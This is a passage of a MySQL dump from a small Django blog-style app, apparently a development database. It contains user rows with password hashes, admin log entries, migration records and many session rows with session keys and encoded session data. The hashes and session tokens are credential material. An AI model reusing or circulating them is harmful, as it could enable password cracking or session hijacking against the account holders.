'pbkdf2_sha256$180000$WpQGirrjKeZ6$JvrjjzQ0051YPidKOZKKFsAePDi5+vDHQzsGTqC2FN8=', '2020-05-01 15:36:03.063934', 0, 'test_user', '', '', 'testuser@gmail.com', 0, 1, '2020-05-01 15:35:48.523680'),\n(16, 'pbkdf2_sha256$180000$usfrnjjQNgzn$bgiO13o2CaZsorLTwkv7FrNh/6Eip9fO8Zr3qCC4yRg=', NULL, 0, 'User_test', '', '', 'Testinguser@gmail.com', 0, 1, '2020-05-29 05:14:37.803706'),\n(17, '', NULL, 0, 'aman_user', '', '', 'aman_user@gmail.com', 0, 1, '2020-05-29 05:59:00.628690'),\n(18, 'pbkdf2_sha256$180000$dHbSiX6Ovv8L$7w7JJzg6HIiDGoUND/nJri8pkVBYbJbegDYQuvbiMCQ=', NULL, 0, 'root', '', '', 'root@gmail.com', 0, 1, '2020-05-29 07:13:17.989446'),\n(19, 'pbkdf2_sha256$180000$OKzoMUI8uWmU$+hPmr57xRjmqQkn4Sm5BA5CwulP4JuNB17hx8Evf1qE=', NULL, 0, 'toor', '', '', 'toor@gmail.com', 0, 1, '2020-05-29 07:19:39.399254');\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `auth_user_groups`\n--\n\nCREATE TABLE `auth_user_groups` (\n `id` int(11) NOT NULL,\n `user_id` int(11) NOT NULL,\n `group_id` int(11) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `auth_user_user_permissions`\n--\n\nCREATE TABLE `auth_user_user_permissions` (\n `id` int(11) NOT NULL,\n `user_id` int(11) NOT NULL,\n `permission_id` int(11) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `django_admin_log`\n--\n\nCREATE TABLE `django_admin_log` (\n `id` int(11) NOT NULL,\n `action_time` datetime(6) NOT NULL,\n `object_id` longtext DEFAULT NULL,\n `object_repr` varchar(200) NOT NULL,\n `action_flag` smallint(5) UNSIGNED NOT NULL CHECK (`action_flag` >= 0),\n `change_message` longtext NOT NULL,\n `content_type_id` int(11) DEFAULT NULL,\n `user_id` int(11) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `django_admin_log`\n--\n\nINSERT INTO `django_admin_log` (`id`, `action_time`, `object_id`, `object_repr`, `action_flag`, `change_message`, `content_type_id`, `user_id`) VALUES\n(1, '2020-04-30 07:55:16.852684', '1', 'aman Profile', 1, '[{\\\"added\\\": {}}]', 8, 1),\n(2, '2020-04-30 08:03:15.804853', '1', 'aman Profile', 3, '', 8, 1),\n(3, '2020-04-30 08:04:49.333911', '2', 'aman Profile', 1, '[{\\\"added\\\": {}}]', 8, 1),\n(4, '2020-04-30 10:39:00.157405', '3', 'aman1 Profile', 1, '[{\\\"added\\\": {}}]', 8, 1),\n(5, '2020-04-30 10:42:01.739113', '4', 'am Profile', 1, '[{\\\"added\\\": {}}]', 8, 1),\n(6, '2020-05-01 15:01:39.660169', '1', 'Test_Post', 1, '[{\\\"added\\\": {}}]', 9, 1),\n(7, '2020-05-01 15:32:36.453125', '2', 'Another One', 1, '[{\\\"added\\\": {}}]', 9, 1),\n(8, '2020-05-01 15:34:51.751047', '2', 'Another One', 2, '[{\\\"changed\\\": {\\\"fields\\\": [\\\"Author\\\"]}}]', 9, 1),\n(9, '2020-05-01 16:21:40.604558', '3', 'Again', 1, '[{\\\"added\\\": {}}]', 9, 1),\n(10, '2020-05-04 09:04:30.799210', '1', 'Lets Check Again - aman1', 1, '[{\\\"added\\\": {}}]', 10, 1),\n(11, '2020-05-06 15:41:05.599961', '2', 'This is my second comment from another user., newuser', 1, '[{\\\"added\\\": {}}]', 10, 1),\n(12, '2020-05-06 15:57:10.402074', '3', 'This is my third comment, newuser', 1, '[{\\\"added\\\": {}}]', 10, 1);\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `django_content_type`\n--\n\nCREATE TABLE `django_content_type` (\n `id` int(11) NOT NULL,\n `app_label` varchar(100) NOT NULL,\n `model` varchar(100) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `django_content_type`\n--\n\nINSERT INTO `django_content_type` (`id`, `app_label`, `model`) VALUES\n(10, 'accounts', 'comment'),\n(9, 'accounts', 'post'),\n(1, 'admin', 'logentry'),\n(3, 'auth', 'group'),\n(2, 'auth', 'permission'),\n(4, 'auth', 'user'),\n(5, 'contenttypes', 'contenttype'),\n(6, 'sessions', 'session'),\n(8, 'users', 'profile'),\n(7, 'users', 'user_table');\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `django_migrations`\n--\n\nCREATE TABLE `django_migrations` (\n `id` int(11) NOT NULL,\n `app` varchar(255) NOT NULL,\n `name` varchar(255) NOT NULL,\n `applied` datetime(6) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `django_migrations`\n--\n\nINSERT INTO `django_migrations` (`id`, `app`, `name`, `applied`) VALUES\n(1, 'contenttypes', '0001_initial', '2020-04-28 06:38:21.975499'),\n(2, 'auth', '0001_initial', '2020-04-28 06:38:22.160471'),\n(3, 'admin', '0001_initial', '2020-04-28 06:38:22.630705'),\n(4, 'admin', '0002_logentry_remove_auto_add', '2020-04-28 06:38:22.746639'),\n(5, 'admin', '0003_logentry_add_action_flag_choices', '2020-04-28 06:38:22.762268'),\n(6, 'contenttypes', '0002_remove_content_type_name', '2020-04-28 06:38:22.846947'),\n(7, 'auth', '0002_alter_permission_name_max_length', '2020-04-28 06:38:22.878209'),\n(8, 'auth', '0003_alter_user_email_max_length', '2020-04-28 06:38:22.909506'),\n(9, 'auth', '0004_alter_user_username_opts', '2020-04-28 06:38:22.931609'),\n(10, 'auth', '0005_alter_user_last_login_null', '2020-04-28 06:38:22.994134'),\n(11, 'auth', '0006_require_contenttypes_0002', '2020-04-28 06:38:22.994134'),\n(12, 'auth', '0007_alter_validators_add_error_messages', '2020-04-28 06:38:23.009764'),\n(13, 'auth', '0008_alter_user_username_max_length', '2020-04-28 06:38:23.047550'),\n(14, 'auth', '0009_alter_user_last_name_max_length', '2020-04-28 06:38:23.078808'),\n(15, 'auth', '0010_alter_group_name_max_length', '2020-04-28 06:38:23.110067'),\n(16, 'auth', '0011_update_proxy_permissions', '2020-04-28 06:38:23.132214'),\n(17, 'sessions', '0001_initial', '2020-04-28 06:38:23.163482'),\n(18, 'users', '0001_initial', '2020-04-28 17:55:52.470695'),\n(19, 'users', '0002_auto_20200430_1315', '2020-04-30 07:45:49.453810'),\n(20, 'accounts', '0001_initial', '2020-05-01 09:36:08.957160'),\n(21, 'accounts', '0002_remove_post_image', '2020-05-01 09:36:09.047120'),\n(22, 'users', '0003_auto_20200501_1503', '2020-05-01 09:36:09.067701'),\n(23, 'accounts', '0003_post_image', '2020-05-01 14:50:49.107062'),\n(24, 'accounts', '0004_comment', '2020-05-04 08:47:32.458790'),\n(25, 'accounts', '0005_post_likes', '2020-05-14 16:00:51.255885'),\n(26, 'accounts', '0006_post_file', '2020-05-17 10:54:30.735246'),\n(27, 'accounts', '0007_auto_20200517_1644', '2020-05-17 11:14:21.201530');\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `django_session`\n--\n\nCREATE TABLE `django_session` (\n `session_key` varchar(40) NOT NULL,\n `session_data` longtext NOT NULL,\n `expire_date` datetime(6) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `django_session`\n--\n\nINSERT INTO `django_session` (`session_key`, `session_data`, `expire_date`) VALUES\n('01y6jkgrzdfnmp0ta1ojchzasqr9zebn', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:19:42.672775'),\n('097b5h8il5wg1udvn7zkow1qs3xmxcnx', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 12:48:01.490734'),\n('0d5fl7fc4znmoj8cqafuhfrshmsvkyl2', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 06:22:12.791126'),\n('0hnay2xamomcz39mn8rqyttm7cmy2nr5', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 07:50:06.944675'),\n('14easmd49d1n8qgiovyu4i4fyszj3fgm', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 12:51:32.556307'),\n('1zf1h6tjur4tua4u5g3e06tohsk6v5wn', 'NDkyOGU0OWJmMTRhMzYzNmJmODk3ODJhMTY5ZWQxYTk3NjZiMDk4NDp7Il9hdXRoX3VzZXJfaWQiOiI1IiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI0M2I5ZmNmOTUzOTY3MTU4MjkyODlmZTM0MTliNjFmYmViMGE0MDMzIiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 10:26:00.281035'),\n('26ktchbo5rvvy1lwtwkgndbowm0u7e8f', 'NDkyOGU0OWJmMTRhMzYzNmJmODk3ODJhMTY5ZWQxYTk3NjZiMDk4NDp7Il9hdXRoX3VzZXJfaWQiOiI1IiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI0M2I5ZmNmOTUzOTY3MTU4MjkyODlmZTM0MTliNjFmYmViMGE0MDMzIiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 10:35:00.857991'),\n('2aeoohq4fw32ffibigypob4wp01r507u', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:21:27.627076'),\n('2bvo1b6v08643c9edkn9ap9jgqpdadnw', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 12:10:12.508916'),\n('2ezix4fg36a4jood8oye1pdl4hzbl9ps', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 07:59:06.566757'),\n('2gdkcrei55470tcxbnagcelqzl6rdbv6', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 12:08:51.188860'),\n('2k17qrgejbj01ct12vs1j1xvxcleqwsg', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:34:09.749328'),\n('2n8s30lj1tft2lppw9xtth10h69gsu2o', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 15:41:20.038883'),\n('2ra4pc17qycf8z8cesmpg1kg2fefapl3', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:43:47.014301'),\n('2wegsblhjlv73l7pjfzmrjhcnz5vh4f6', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 06:11:56.067310'),\n('3dk8y993ywoihoq58lljqlgwm287xx2v', 'M2Y3YTkwNzQ5ZjBjMDk5YjkzNzg4ZjNkYjVmOTBkMTZmNTNiZDE4MDp7Il9hdXRoX3VzZXJfaWQiOiIxNSIsIl9hdXRoX3VzZXJfYmFja2VuZCI6ImRqYW5nby5jb250cmliLmF1dGguYmFja2VuZHMuTW9kZWxCYWNrZW5kIiwiX2F1dGhfdXNlcl9oYXNoIjoiYzU4NGJiNDBhOTQ5Zjc2MDAxOWY0ZWQ2ZDMwNWVjMzEyYTY1MTA0NiIsIl9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 15:36:13.126352'),\n('3e5ey3hj1mul2dx03oowpsbhidtwbfbu', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 07:05:14.639346'),\n('3qmbxlf9cmvy60xp65jd6nbrklr440sl', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 15:14:26.212735'),\n('3sdioftt7oouiey68hjtalooeu47udcx', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 09:17:52.964216'),\n('48mj06tlo0849s2dlwhqshpno92lnlj8', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 12:53:17.782387'),\n('49q2zp5xqn8ztue5l8q22yjv1405wbwu', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 16:27:52.474244'),\n('4flsqtpxvppndf31o9n0x0m75jqgdbeg', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-14 15:58:44.081296'),\n('4i1dy6jhtj8bx9fw1htd215qfnm3gi1v', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 15:10:58.283901'),\n('4x7ld2k60d2uwm0l5cw7qwlstzcy7x2i', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:23:17.351203'),\n('57n82l2l0udz5r19cwk5ar9mk0993xnx', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-30 07:22:04.339731'),\n('5qz06zqlzsgg3ftbnk9ajjtd0lyagyi5', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:47:15.728887'),\n('5za2epraf4pas6odv4s1smbbq6zbkwbp', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:33:26.798839'),\n('66qetu64iitrzl7zkphvxuh7q9mkg7nh', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:45:47.129413'),\n('6ae8t3yhb2kephjlyiwozhs0q6r06y35', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:52:21.206377'),\n('6oauzchsf3c4xthpwamby2jx2vxwjvkd', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 07:47:14.407775'),\n('715d9ul69y8z8bpwnalxnto1047li5s9', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 06:53:56.055520'),\n('7mjvmqftqn5esow9vsbsvgqxncw6lcuh', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 10:47:24.831030'),\n('7v3gb37h5bfxrv04qqfx1gtlli2j7z8b', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 07:18:12.667860'),\n('7w37c1hekajoewd97zyw87q2j57bmn06', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 08:15:01.291679'),\n('8066g9k4spyaqupgqznx1csqbdfqqvje', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 05:23:54.333509'),\n('8138bzhw1ecasxvq1fnff8osfvz0kxye', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:52:08.576958'),\n('82edz2n9b7puk4oborklpdpz00vqf37v', 'MDFkOTdhZGY0ZGNjYTJmYzUxMmEwOGI5Y2Y2OGUyM2M1MDZiYTMwMjp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-12 18:32:26.360574'),\n('8cjy9ntklgi40zezluo2b5e0smzdp2mm', 'MjUwYWQxMGI1NTg0NTY0ZTJhNzUxMjJhMDJhOGY2NmE4OWQxMWZlYTp7Il9zZXNzaW9uX2V4cGlyeSI6MzAwfQ==', '2020-05-14 17:55:59.887912'),\n('8kqfxqswnxf5vded3xjyy5p4pkelzot6', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-14 15:39:32.676971'),\n('8lywh3rde5paok5fcms6tgjssy5aga2d', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 10:39:47.286901'),\n('8p32s1mbqwktaeg6kc7j9ni9sqgustil', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 15:18:39.199823'),\n('91uel8xhkutgos25rukfep951efyab1r', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-14 17:01:09.733835'),\n('9cogl9x99te1dq3i8o19umjvjgq5iabp', 'ZjM5ZjI1YWZjNjYxNjhhNmRjMTBkNWIyZThhYzU0MzJkZGJjMjIwNDp7Il9zZXNzaW9uX2V4cGlyeSI6MzAwLCJfYXV0aF91c2VyX2lkIjoiMSIsIl9hdXRoX3VzZXJfYmFja2VuZCI6ImRqYW5nby5jb250cmliLmF1dGguYmFja2VuZHMuTW9kZWxCYWNrZW5kIiwiX2F1dGhfdXNlcl9oYXNoIjoiNzdiZDJiMjk4NWUyNjA2NTcyNjMyOGQ4OTgzYTVhMTBhYzUxZDhmOCJ9', '2020-05-14 15:34:09.062789'),\n('9gveljt4y1j7o1o8ppgqls4yqzt29884', 